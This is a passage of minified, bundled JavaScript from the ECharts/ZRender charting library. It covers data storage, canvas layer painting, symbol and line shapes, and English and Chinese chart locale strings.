l=n[this.getRawIndex(s)];l<o&&(o=l),l>a&&(a=l)}return e=[o,a],this._extent[t]=e,e},t.prototype.getRawDataItem=function(t){var e=this.getRawIndex(t);if(this._provider.persistent)return this._provider.getItem(e);for(var n=[],i=this._chunks,r=0;r<i.length;r++)n.push(i[r][e]);return n},t.prototype.clone=function(e,n){var i=new t,o=this._chunks,a=e&&(0,r.TS)(e,function(t,e){return t[e]=!0,t},{});if(a)for(var s=0;s<o.length;s++)i._chunks[s]=a[s]?function(t){var e=t.constructor;return e===Array?t.slice():new e(t)}(o[s]):o[s];else i._chunks=o;return this._copyCommonProps(i),n||(i._indices=this._cloneIndices()),i._updateGetRawIdx(),i},t.prototype._copyCommonProps=function(t){t._count=this._count,t._rawCount=this._rawCount,t._provider=this._provider,t._dimensions=this._dimensions,t._extent=(0,r.o8)(this._extent),t._rawExtent=(0,r.o8)(this._rawExtent)},t.prototype._cloneIndices=function(){if(this._indices){var t=this._indices.constructor,e=void 0;if(t===Array){var n=this._indices.length;e=new t(n);for(var i=0;i<n;i++)e[i]=this._indices[i]}else e=new t(this._indices);return e}return null},t.prototype._getRawIdxIdentity=function(t){return t},t.prototype._getRawIdx=function(t){return t<this._count&&t>=0?this._indices[t]:-1},t.prototype._updateGetRawIdx=function(){this.getRawIndex=this._indices?this._getRawIdx:this._getRawIdxIdentity},t.internalField=function(){function t(t,e,n,i){return(0,o.Pn)(t[i],this._dimensions[i])}i={arrayRows:t,objectRows:function(t,e,n,i){return(0,o.Pn)(t[e],this._dimensions[i])},keyedColumns:t,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return(0,o.Pn)(r instanceof Array?r[i]:r,this._dimensions[i])},typedArray:function(t,e,n,i){return t[i]}}}(),t}()},79849:(t,e,n)=>{n.d(e,{l:()=>i});function i(t,e,n,i,r,o,a){if(0===r)return!1;var s=0,l=t;if(a>e+r&&a>i+r||a<e-r&&a<i-r||o>t+r&&o>n+r||o<t-r&&o<n-r)return!1;if(t===n)return Math.abs(o-t)<=r/2;s=(e-i)/(t-n);var u=s*o-a+(l=(t*i-n*e)/(t-n));return u*u/(s*s+1)<=r/2*r/2}},81197:(t,e,n)=>{n.d(e,{a:()=>v});var i=n(73156),r=n(69830),o=n(62846),a=n(20709),s=n(56215),l=n(15993),u=n(24916),h=n(82428),c=n(51045);function p(t,e,n){var i=c.yh.createCanvas(),r=e.getWidth(),o=e.getHeight(),a=i.style;return a&&(a.position="absolute",a.left="0",a.top="0",a.width=r+"px",a.height=o+"px",i.setAttribute("data-zr-dom-id",t)),i.width=r*n,i.height=o*n,i}var d=function(t){function e(e,n,o){var a,s=t.call(this)||this;s.motionBlur=!1,s.lastFrameAlpha=.7,s.dpr=1,s.virtual=!1,s.config={},s.incremental=!1,s.zlevel=0,s.maxRepaintRectCount=5,s.__dirty=!0,s.__firstTimePaint=!0,s.__used=!1,s.__drawIndex=0,s.__startIndex=0,s.__endIndex=0,s.__prevStartIndex=null,s.__prevEndIndex=null,o=o||i.Y5,"string"==typeof e?a=p(e,n,o):r.Gv(e)&&(e=(a=e).id),s.id=e,s.dom=a;var l=a.style;return l&&(r.iq(a),a.onselectstart=function(){return!1},l.padding="0",l.margin="0",l.borderWidth="0"),s.painter=n,s.dpr=o,s}return(0,o.C6)(e,t),e.prototype.getElementCount=function(){return this.__endIndex-this.__startIndex},e.prototype.afterBrush=function(){this.__prevStartIndex=this.__startIndex,this.__prevEndIndex=this.__endIndex},e.prototype.initContext=function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},e.prototype.setUnpainted=function(){this.__firstTimePaint=!0},e.prototype.createBackBuffer=function(){var t=this.dpr;this.domBack=p("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},e.prototype.createRepaintRects=function(t,e,n,i){if(this.__firstTimePaint)return this.__firstTimePaint=!1,null;var r,o=[],a=this.maxRepaintRectCount,s=!1,l=new u.A(0,0,0,0);function c(t){if(!(!t.isFinite()||t.isZero()))if(0===o.length){var e=new u.A(0,0,0,0);e.copy(t),o.push(e)}else{for(var n=!1,i=1/0,r=0,h=0;h<o.length;++h){var c=o[h];if(c.intersect(t)){var p=new u.A(0,0,0,0);p.copy(c),p.union(t),o[h]=p,n=!0;break}if(s){l.copy(t),l.union(c);var d=t.width*t.height,f=c.width*c.height,g=l.width*l.height-d-f;g<i&&(i=g,r=h)}}if(s&&(o[r].union(t),n=!0),!n){var e=new u.A(0,0,0,0);e.copy(t),o.push(e)}s||(s=o.length>=a)}}for(var p=this.__startIndex;p<this.__endIndex;++p){var d=t[p];if(d){var f=d.shouldBePainted(n,i,!0,!0),g=d.__isRendered&&(d.__dirty&h.M||!f)?d.getPrevPaintRect():null;g&&c(g);var y=f&&(d.__dirty&h.M||!d.__isRendered)?d.getPaintRect():null;y&&c(y)}}for(var p=this.__prevStartIndex;p<this.__prevEndIndex;++p){var d=e[p],f=d&&d.shouldBePainted(n,i,!0,!0);if(d&&(!f||!d.__zr)&&d.__isRendered){var g=d.getPrevPaintRect();g&&c(g)}}do{r=!1;for(var p=0;p<o.length;){if(o[p].isZero()){o.splice(p,1);continue}for(var v=p+1;v<o.length;)o[p].intersect(o[v])?(r=!0,o[p].union(o[v]),o.splice(v,1)):v++;p++}}while(r);return this._paintRects=o,o},e.prototype.debugGetPaintRects=function(){return(this._paintRects||[]).slice()},e.prototype.resize=function(t,e){var n=this.dpr,i=this.dom,r=i.style,o=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,o&&(o.width=t*n,o.height=e*n,1!==n&&this.ctxBack.scale(n,n))},e.prototype.clear=function(t,e,n){var i=this.dom,o=this.ctx,a=i.width,u=i.height;e=e||this.clearColor;var h=this.motionBlur&&!t,c=this.lastFrameAlpha,p=this.dpr,d=this;h&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,a/p,u/p));var f=this.domBack;function g(t,n,i,a){if(o.clearRect(t,n,i,a),e&&"transparent"!==e){var u=void 0;r.C7(e)?(u=(e.global||e.__width===i&&e.__height===a)&&e.__canvasGradient||(0,s.Ff)(o,e,{x:0,y:0,width:i,height:a}),e.__canvasGradient=u,e.__width=i,e.__height=a):r.HE(e)&&(e.scaleX=e.scaleX||p,e.scaleY=e.scaleY||p,u=(0,l.ZQ)(o,e,{dirty:function(){d.setUnpainted(),d.painter.refresh()}})),o.save(),o.fillStyle=u||e,o.fillRect(t,n,i,a),o.restore()}h&&(o.save(),o.globalAlpha=c,o.drawImage(f,t,n,i,a),o.restore())}!n||h?g(0,0,a,u):n.length&&r.__(n,function(t){g(t.x*p,t.y*p,t.width*p,t.height*p)})},e}(a.A),f=n(72741),g=n(72009),y=function(){function t(t,e,n,o){this.type="canvas",this._zlevelList=[],this._prevDisplayList=[],this._layers={},this._layerConfig={},this._needsManuallyCompositing=!1,this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.X$({},n||{}),this.dpr=n.devicePixelRatio||i.Y5,this._singleCanvas=a,this.root=t,t.style&&(r.iq(t),t.innerHTML=""),this.storage=e;var l=this._zlevelList;this._prevDisplayList=[];var u=this._layers;if(a){var h=t.width,c=t.height;null!=n.width&&(h=n.width),null!=n.height&&(c=n.height),this.dpr=n.devicePixelRatio||1,t.width=h*this.dpr,t.height=c*this.dpr,this._width=h,this._height=c;var p=new d(t,this,this.dpr);p.__builtin__=!0,p.initContext(),u[314159]=p,p.zlevel=314159,l.push(314159),this._domRoot=t}else{this._width=(0,s.YC)(t,0,n),this._height=(0,s.YC)(t,1,n);var f,g,y,v=this._domRoot=(f=this._width,g=this._height,(y=document.createElement("div")).style.cssText=["position:relative","width:"+f+"px","height:"+g+"px","padding:0","margin:0","border-width:0"].join(";")+";",y);t.appendChild(v)}}return t.prototype.getType=function(){return"canvas"},t.prototype.isSingleCanvas=function(){return this._singleCanvas},t.prototype.getViewportRoot=function(){return this._domRoot},t.prototype.getViewportRootOffset=function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},t.prototype.refresh=function(t){var e=this.storage.getDisplayList(!0),n=this._prevDisplayList,i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,n,t,this._redrawId);for(var r=0;r<i.length;r++){var o=i[r],a=this._layers[o];if(!a.__builtin__&&a.refresh){var s=0===r?this._backgroundColor:null;a.refresh(s)}}return this._opts.useDirtyRect&&(this._prevDisplayList=e.slice()),this},t.prototype.refreshHover=function(){this._paintHoverList(this.storage.getDisplayList(!1))},t.prototype._paintHoverList=function(t){var e,n=t.length,i=this._hoverlayer;if(i&&i.clear(),n){for(var r={inHover:!0,viewWidth:this._width,viewHeight:this._height},o=0;o<n;o++){var a=t[o];a.__inHover&&(i||(i=this._hoverlayer=this.getLayer(1e5)),e||(e=i.ctx).save(),(0,l.V$)(e,a,r,o===n-1))}e&&e.restore()}},t.prototype.getHoverLayer=function(){return this.getLayer(1e5)},t.prototype.paintOne=function(t,e){(0,l.Xi)(t,e)},t.prototype._paintList=function(t,e,n,i){if(this._redrawId===i){n=n||!1,this._updateLayerStatus(t);var r=this._doPaintList(t,e,n),o=r.finished,a=r.needsRefreshHover;if(this._needsManuallyCompositing&&this._compositeManually(),a&&this._paintHoverList(t),o)this.eachLayer(function(t){t.afterBrush&&t.afterBrush()});else{var s=this;(0,f.A)(function(){s._paintList(t,e,n,i)})}}},t.prototype._compositeManually=function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer(function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)})},t.prototype._doPaintList=function(t,e,n){for(var i=this,o=[],a=this._opts.useDirtyRect,s=0;s<this._zlevelList.length;s++){var l=this._zlevelList[s],u=this._layers[l];u.__builtin__&&u!==this._hoverlayer&&(u.__dirty||n)&&o.push(u)}for(var h=!0,c=!1,p=this,d=0;d<o.length;d++)!function(r){var s,l=o[r],u=l.ctx,d=a&&l.createRepaintRects(t,e,p._width,p._height),f=n?l.__startIndex:l.__drawIndex,g=!n&&l.incremental&&Date.now,y=g&&Date.now(),v=l.zlevel===p._zlevelList[0]?p._backgroundColor:null;if(l.__startIndex===l.__endIndex)l.clear(!1,v,d);else if(f===l.__startIndex){var m=t[f];m.incremental&&m.notClear&&!n||l.clear(!1,v,d)}-1===f&&(console.error("For some unknown reason. drawIndex is -1"),f=l.__startIndex);var _=function(e){var n={inHover:!1,allClipped:!1,prevEl:null,viewWidth:i._width,viewHeight:i._height};for(s=f;s<l.__endIndex;s++){var r=t[s];if(r.__inHover&&(c=!0),i._doPaintEl(r,l,a,e,n,s===l.__endIndex-1),g&&Date.now()-y>15)break}n.prevElClipPaths&&u.restore()};if(d)if(0===d.length)s=l.__endIndex;else for(var x=p.dpr,w=0;w<d.length;++w){var b=d[w];u.save(),u.beginPath(),u.rect(b.x*x,b.y*x,b.width*x,b.height*x),u.clip(),_(b),u.restore()}else u.save(),_(),u.restore();l.__drawIndex=s,l.__drawIndex<l.__endIndex&&(h=!1)}(d);return g.A.wxa&&r.__(this._layers,function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()}),{finished:h,needsRefreshHover:c}},t.prototype._doPaintEl=function(t,e,n,i,r,o){var a=e.ctx;if(n){var s=t.getPaintRect();(!i||s&&s.intersect(i))&&((0,l.V$)(a,t,r,o),t.setPrevPaintRect(s))}else(0,l.V$)(a,t,r,o)},t.prototype.getLayer=function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new d("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.h1(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.h1(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},t.prototype.insertLayer=function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=this._domRoot,a=null,s=-1;if(!n[t]){if(e&&(e.__builtin__||"function"==typeof e.resize&&"function"==typeof e.refresh&&1)){if(r>0&&t>i[0]){for(s=0;s<r-1&&(!(i[s]<t)||!(i[s+1]>t));s++);a=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(a){var l=a.dom;l.nextSibling?o.insertBefore(e.dom,l.nextSibling):o.appendChild(e.dom)}else o.firstChild?o.insertBefore(e.dom,o.firstChild):o.appendChild(e.dom);e.painter||(e.painter=this)}}},t.prototype.eachLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i];t.call(e,this._layers[r],r)}},t.prototype.eachBuiltinLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i],o=this._layers[r];o.__builtin__&&t.call(e,o,r)}},t.prototype.eachOtherLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i],o=this._layers[r];o.__builtin__||t.call(e,o,r)}},t.prototype.getLayers=function(){return this._layers},t.prototype._updateLayerStatus=function(t){function e(t){s&&(s.__endIndex!==t&&(s.__dirty=!0),s.__endIndex=t)}if(this.eachBuiltinLayer(function(t,e){t.__dirty=t.__used=!1}),this._singleCanvas)for(var n,i,o=1;o<t.length;o++){var a=t[o];if(a.zlevel!==t[o-1].zlevel||a.incremental){this._needsManuallyCompositing=!0;break}}var s=null,l=0;for(i=0;i<t.length;i++){var a=t[i],u=a.zlevel,c=void 0;n!==u&&(n=u,l=0),a.incremental?((c=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,l=1):c=this.getLayer(u+.01*(l>0),this._needsManuallyCompositing),c.__builtin__||r.vV("ZLevel "+u+" has been used by unkown layer "+c.id),c!==s&&(c.__used=!0,c.__startIndex!==i&&(c.__dirty=!0),c.__startIndex=i,c.incremental?c.__drawIndex=-1:c.__drawIndex=i,e(i),s=c),a.__dirty&h.M&&!a.__inHover&&(c.__dirty=!0,c.incremental&&c.__drawIndex<0&&(c.__drawIndex=i))}e(i),this.eachBuiltinLayer(function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)})},t.prototype.clear=function(){return this.eachBuiltinLayer(this._clearLayer),this},t.prototype._clearLayer=function(t){t.clear()},t.prototype.setBackgroundColor=function(t){this._backgroundColor=t,r.__(this._layers,function(t){t.setUnpainted()})},t.prototype.configLayer=function(t,e){if(e){var n=this._layerConfig;n[t]?r.h1(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var o=this._zlevelList[i];if(o===t||o===t+.01){var a=this._layers[o];r.h1(a,n[t],!0)}}}},t.prototype.delLayer=function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.qh(n,t),1))},t.prototype.resize=function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts,r=this.root;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=(0,s.YC)(r,0,i),e=(0,s.YC)(r,1,i),n.style.display="",this._width!==t||e!==this._height){for(var o in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(o)&&this._layers[o].resize(t,e);this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},t.prototype.clearLayer=function(t){var e=this._layers[t];e&&e.clear()},t.prototype.dispose=function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},t.prototype.getRenderedCanvas=function(t){if(t=t||{},this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new d("image",this,t.pixelRatio||this.dpr);e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor);var n=e.ctx;if(t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,r=e.dom.height;this.eachLayer(function(t){t.__builtin__?n.drawImage(t.dom,0,0,i,r):t.renderToCanvas&&(n.save(),t.renderToCanvas(n),n.restore())})}else for(var o={inHover:!1,viewWidth:this._width,viewHeight:this._height},a=this.storage.getDisplayList(!0),s=0,u=a.length;s<u;s++){var h=a[s];(0,l.V$)(n,h,o,s===u-1)}return e.dom},t.prototype.getWidth=function(){return this._width},t.prototype.getHeight=function(){return this._height},t}();function v(t){t.registerPainter("canvas",y)}},81684:(t,e,n)=>{n.d(e,{A:()=>f});var i=n(97298),r=n(53979),o=n(97422),a=n(77178),s=n(78590),l=n(91597),u=n(85270),h=n(69830),c=n(57934),p=n(73956);function d(t,e){this.parent.drift(t,e)}let f=function(t){function e(e,n,i,r){var o=t.call(this)||this;return o.updateData(e,n,i,r),o}return(0,i.C6)(e,t),e.prototype._createSymbol=function(t,e,n,i,o){this.removeAll();var a=(0,r.v5)(t,-1,-1,2,2,null,o);a.attr({z2:100,culling:!0,scaleX:i[0]/2,scaleY:i[1]/2}),a.drift=d,this._symbolType=t,this.add(a)},e.prototype.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(null,t)},e.prototype.getSymbolType=function(){return this._symbolType},e.prototype.getSymbolPath=function(){return this.childAt(0)},e.prototype.highlight=function(){(0,l.HY)(this.childAt(0))},e.prototype.downplay=function(){(0,l.SD)(this.childAt(0))},e.prototype.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},e.prototype.setDraggable=function(t,e){var n=this.childAt(0);n.draggable=t,n.cursor=!e&&t?"move":n.cursor},e.prototype.updateData=function(t,n,i,r){this.silent=!1;var a=t.getItemVisual(n,"symbol")||"circle",s=t.hostModel,l=e.getSymbolSize(t,n),u=a!==this._symbolType,h=r&&r.disableAnimation;if(u){var c=t.getItemVisual(n,"symbolKeepAspect");this._createSymbol(a,t,n,l,c)}else{var p=this.childAt(0);p.silent=!1;var d={scaleX:l[0]/2,scaleY:l[1]/2};h?p.attr(d):o.oi(p,d,s,n),(0,o.ap)(p)}if(this._updateCommon(t,n,l,i,r),u){var p=this.childAt(0);if(!h){var d={scaleX:this._sizeX,scaleY:this._sizeY,style:{opacity:p.style.opacity}};p.scaleX=p.scaleY=0,p.style.opacity=0,o.LW(p,d,s,n)}}h&&this.childAt(0).stopAnimation("leave")},e.prototype._updateCommon=function(t,e,n,i,o){var a,s,d,f,g,y,v,m,_,x=this.childAt(0),w=t.hostModel;if(i&&(a=i.emphasisItemStyle,s=i.blurItemStyle,d=i.selectItemStyle,f=i.focus,g=i.blurScope,v=i.labelStatesModels,m=i.hoverScale,_=i.cursorStyle,y=i.emphasisDisabled),!i||t.hasItemOption){var b=i&&i.itemModel?i.itemModel:t.getItemModel(e),S=b.getModel("emphasis");a=S.getModel("itemStyle").getItemStyle(),d=b.getModel(["select","itemStyle"]).getItemStyle(),s=b.getModel(["blur","itemStyle"]).getItemStyle(),f=S.get("focus"),g=S.get("blurScope"),y=S.get("disabled"),v=(0,c.lx)(b),m=S.getShallow("scale"),_=b.getShallow("cursor")}var T=t.getItemVisual(e,"symbolRotate");x.attr("rotation",(T||0)*Math.PI/180||0);var A=(0,r.hV)(t.getItemVisual(e,"symbolOffset"),n);A&&(x.x=A[0],x.y=A[1]),_&&x.attr("cursor",_);var M=t.getItemVisual(e,"style"),C=M.fill;if(x instanceof p.Ay){var I=x.style;x.useStyle((0,h.X$)({image:I.image,x:I.x,y:I.y,width:I.width,height:I.height},M))}else x.__isEmptyBrush?x.useStyle((0,h.X$)({},M)):x.useStyle(M),x.style.decal=null,x.setColor(C,o&&o.symbolInnerColor),x.style.strokeNoScale=!0;var k=t.getItemVisual(e,"liftZ"),D=this._z2;null!=k?null==D&&(this._z2=x.z2,x.z2+=k):null!=D&&(x.z2=D,this._z2=null);var P=o&&o.useNameLabel;(0,c.qM)(x,v,{labelFetcher:w,labelDataIndex:e,defaultText:function(e){return P?t.getName(e):(0,u.i)(t,e)},inheritColor:C,defaultOpacity:M.opacity}),this._sizeX=n[0]/2,this._sizeY=n[1]/2;var L=x.ensureState("emphasis");L.style=a,x.ensureState("select").style=d,x.ensureState("blur").style=s;var O=null==m||!0===m?Math.max(1.1,3/this._sizeY):isFinite(m)&&m>0?+m:1;L.scaleX=this._sizeX*O,L.scaleY=this._sizeY*O,this.setSymbolScale(1),(0,l.Lm)(this,f,g,y)},e.prototype.setSymbolScale=function(t){this.scaleX=this.scaleY=t},e.prototype.fadeOut=function(t,e,n){var i=this.childAt(0),r=(0,s.z)(this).dataIndex,a=n&&n.animation;if(this.silent=i.silent=!0,n&&n.fadeLabel){var l=i.getTextContent();l&&o.Nz(l,{style:{opacity:0}},e,{dataIndex:r,removeOpt:a,cb:function(){i.removeTextContent()}})}else i.removeTextContent();o.Nz(i,{style:{opacity:0},scaleX:0,scaleY:0},e,{dataIndex:r,cb:t,removeOpt:a})},e.getSymbolSize=function(t,e){return(0,r.xU)(t.getItemVisual(e,"symbolSize"))},e}(a.A)},82332:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(63244),r=[0,0],o=[0,0],a=new i.A,s=new i.A;let l=function(){function t(t,e){this._corners=[],this._axes=[],this._origin=[0,0];for(var n=0;n<4;n++)this._corners[n]=new i.A;for(var n=0;n<2;n++)this._axes[n]=new i.A;t&&this.fromBoundingRect(t,e)}return t.prototype.fromBoundingRect=function(t,e){var n=this._corners,r=this._axes,o=t.x,a=t.y,s=o+t.width,l=a+t.height;if(n[0].set(o,a),n[1].set(s,a),n[2].set(s,l),n[3].set(o,l),e)for(var u=0;u<4;u++)n[u].transform(e);i.A.sub(r[0],n[1],n[0]),i.A.sub(r[1],n[3],n[0]),r[0].normalize(),r[1].normalize();for(var u=0;u<2;u++)this._origin[u]=r[u].dot(n[0])},t.prototype.intersect=function(t,e){var n=!0,r=!e;return(a.set(1/0,1/0),s.set(0,0),!this._intersectCheckOneSide(this,t,a,s,r,1)&&(n=!1,r)||!this._intersectCheckOneSide(t,this,a,s,r,-1)&&(n=!1,r))?n:(r||i.A.copy(e,n?a:s),n)},t.prototype._intersectCheckOneSide=function(t,e,n,a,s,l){for(var u=!0,h=0;h<2;h++){var c=this._axes[h];if(this._getProjMinMaxOnAxis(h,t._corners,r),this._getProjMinMaxOnAxis(h,e._corners,o),r[1]<o[0]||r[0]>o[1]){if(u=!1,s)return u;var p=Math.abs(o[0]-r[1]),d=Math.abs(r[0]-o[1]);Math.min(p,d)>a.len()&&(p<d?i.A.scale(a,c,-p*l):i.A.scale(a,c,d*l))}else if(n){var p=Math.abs(o[0]-r[1]),d=Math.abs(r[0]-o[1]);Math.min(p,d)<n.len()&&(p<d?i.A.scale(n,c,p*l):i.A.scale(n,c,-d*l))}}return u},t.prototype._getProjMinMaxOnAxis=function(t,e,n){for(var i=this._axes[t],r=this._origin,o=e[0].dot(i)+r[t],a=o,s=o,l=1;l<e.length;l++){var u=e[l].dot(i)+r[t];a=Math.min(u,a),s=Math.max(u,s)}n[0]=a,n[1]=s},t}()},82428:(t,e,n)=>{n.d(e,{Dl:()=>o,M:()=>i,pO:()=>r});var i=1,r=2,o=4},83481:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(62846),r=n(92784),o=n(32112),a=function(){this.points=null,this.percent=1,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.U(t,e,!1)},e}(r.Ay);s.prototype.type="polyline";let l=s},84022:(t,e,n)=>{n.d(e,{Lv:()=>l,A$:()=>h,pr:()=>p,A4:()=>c});var i=n(69903),r=n(72009),o=n(69830),a={},s={},l=r.A.domSupported&&(document.documentElement.lang||navigator.language||navigator.browserLanguage||"EN").toUpperCase().indexOf("ZH")>-1?"ZH":"EN";function u(t,e){s[t=t.toUpperCase()]=new i.A(e),a[t]=e}function h(t){if(!(0,o.Kg)(t))return(0,o.h1)((0,o.o8)(t),(0,o.o8)(a.EN),!1);var e=a[t.toUpperCase()]||{};return"ZH"===t||"EN"===t?(0,o.o8)(e):(0,o.h1)((0,o.o8)(e),(0,o.o8)(a.EN),!1)}function c(t){return s[t]}function p(){return s.EN}u("EN",{time:{month:["January","February","March","April","May","June","July","August","September","October","November","December"],monthAbbr:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayOfWeekAbbr:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},legend:{selector:{all:"All",inverse:"Inv"}},toolbox:{brush:{title:{rect:"Box Select",polygon:"Lasso Select",lineX:"Horizontally Select",lineY:"Vertically Select",keep:"Keep Selections",clear:"Clear Selections"}},dataView:{title:"Data View",lang:["Data View","Close","Refresh"]},dataZoom:{title:{zoom:"Zoom",back:"Zoom Reset"}},magicType:{title:{line:"Switch to Line Chart",bar:"Switch to Bar Chart",stack:"Stack",tiled:"Tile"}},restore:{title:"Restore"},saveAsImage:{title:"Save as Image",lang:["Right Click to Save Image"]}},series:{typeNames:{pie:"Pie chart",bar:"Bar chart",line:"Line chart",scatter:"Scatter plot",effectScatter:"Ripple scatter plot",radar:"Radar chart",tree:"Tree",treemap:"Treemap",boxplot:"Boxplot",candlestick:"Candlestick",k:"K line chart",heatmap:"Heat map",map:"Map",parallel:"Parallel coordinate map",lines:"Line graph",graph:"Relationship graph",sankey:"Sankey diagram",funnel:"Funnel chart",gauge:"Gauge",pictorialBar:"Pictorial bar",themeRiver:"Theme River Map",sunburst:"Sunburst",custom:"Custom chart",chart:"Chart"}},aria:{general:{withTitle:'This is a chart about "{title}"',withoutTitle:"This is a chart"},series:{single:{prefix:"",withName:" with type {seriesType} named {seriesName}.",withoutName:" with type {seriesType}."},multiple:{prefix:". It consists of {seriesCount} series count.",withName:" The {seriesId} series is a {seriesType} representing {seriesName}.",withoutName:" The {seriesId} series is a {seriesType}.",separator:{middle:"",end:""}}},data:{allData:"The data is as follows: ",partialData:"The first {displayCnt} items are: ",withName:"the data for {name} is {value}",withoutName:"{value}",separator:{middle:", ",end:". "}}}}),u("ZH",{time:{month:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthAbbr:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayOfWeekAbbr:["日","一","二","三","四","五","六"]},legend:{selector:{all:"全选",inverse:"反选"}},toolbox:{brush:{title:{rect:"矩形选择",polygon:"圈选",lineX:"横向选择",lineY:"纵向选择",keep:"保持选择",clear:"清除选择"}},dataView:{title:"数据视图",lang:["数据视图","关闭","刷新"]},dataZoom:{title:{zoom:"区域缩放",back:"区域缩放还原"}},magicType:{title:{line:"切换为折线图",bar:"切换为柱状图",stack:"切换为堆叠",tiled:"切换为平铺"}},restore:{title:"还原"},saveAsImage:{title:"保存为图片",lang:["右键另存为图片"]}},series:{typeNames:{pie:"饼图",bar:"柱状图",line:"折线图",scatter:"散点图",effectScatter:"涟漪散点图",radar:"雷达图",tree:"树图",treemap:"矩形树图",boxplot:"箱型图",candlestick:"K线图",k:"K线图",heatmap:"热力图",map:"地图",parallel:"平行坐标图",lines:"线图",graph:"关系图",sankey:"桑基图",funnel:"漏斗图",gauge:"仪表盘图",pictorialBar:"象形柱图",themeRiver:"主题河流图",sunburst:"旭日图",custom:"自定义图表",chart:"图表"}},aria:{general:{withTitle:"这是一个关于“{title}”的图表。",withoutTitle:"这是一个图表，"},series:{single:{prefix:"",withName:"图表类型是{seriesType}，表示{seriesName}。",withoutName:"图表类型是{seriesType}。"},multiple:{prefix:"它由{seriesCount}个图表系列组成。",withName:"第{seriesId}个系列是一个表示{seriesName}的{seriesType}，",withoutName:"第{seriesId}个系列是一个{seriesType}，",separator:{middle:"；",end:"。"}}},data:{allData:"其数据是——",partialData:"其中，前{displayCnt}项是——",withName:"{name}的数据是{value}",withoutName:"{value}",separator:{middle:"，",end:""}}}})},85270:(t,e,n)=>{n.d(e,{T:()=>a,i:()=>o});var i=n(68685),r=n(69830);function o(t,e){var n=t.mapDimensionsAll("defaultedLabel"),r=n.length;if(1===r){var o=(0,i.QE)(t,e,n[0]);return null!=o?o+"":null}if(r){for(var a=[],s=0;s<n.length;s++)a.push((0,i.QE)(t,e,n[s]));return a.join(" ")}}function a(t,e){var n=t.mapDimensionsAll("defaultedLabel");if(!(0,r.cy)(e))return e+"";for(var i=[],o=0;o<n.length;o++){var a=t.getDimensionIndex(n[o]);a>=0&&i.push(e[a])}return i.join(" ")}},85699:(t,e,n)=>{n.d(e,{A:()=>u});var i=n(62846),r=n(92784),o=n(38657),a={},s=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.percent=1},l=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new s},e.prototype.buildPath=function(t,e){if(this.subPixelOptimize){var n,i,r,s,l=(0,o.eB)(a,e,this.style);n=l.x1,i=l.y1,r=l.x2,s=l.y2}else n=e.x1,i=e.y1,r=e.x2,s=e.y2;var u=e.percent;0!==u&&(t.moveTo(n,i),u<1&&(r=n*(1-u)+r*u,s=i*(1-u)+s*u),t.lineTo(r,s))},e.prototype.pointAt=function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]},e}(r.Ay);l.prototype.type="line";let 